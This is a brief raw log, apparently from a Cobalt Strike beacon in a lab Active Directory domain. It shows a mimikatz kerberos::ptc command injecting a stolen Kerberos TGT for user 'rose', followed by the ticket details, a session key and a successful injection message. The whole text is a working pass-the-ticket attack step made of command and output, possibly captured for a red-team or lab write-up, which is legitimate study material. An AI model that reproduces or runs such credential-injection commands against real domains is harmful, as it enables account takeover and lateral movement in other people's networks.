 beacon> mimikatz kerberos::ptc TGT_rose@hack.com.ccache
[*] Tasked beacon to run mimikatz's kerberos::ptc TGT_rose@hack.com.ccache command
[+] host called home, sent: 787055 bytes
[+] received output:
Principal : (01) : rose ; @ HACK.COM
Data 0
Start/End/MaxRenew: 2023/10/19 22:34:33 ; 2023/10/20 8:34:33 ; 2023/10/26 22:34:33
Service Name (01) : krbtgt ; HACK.COM ; @ HACK.COM
Target Name  (01) : krbtgt ; HACK.COM ; @ HACK.COM
Client Name  (01) : rose ; @ HACK.COM
Flags 50a10000    : name_canonicalize ; pre_authent ; renewable ; proxiable ; forwardable ;
Session Key       : 0x00000017 - rc4_hmac_nt
f52d6292cb5d348e61b36f361d41d16d
Ticket            : 0x00000000 - null              ; kvno = 2   [...]
* Injecting ticket : OK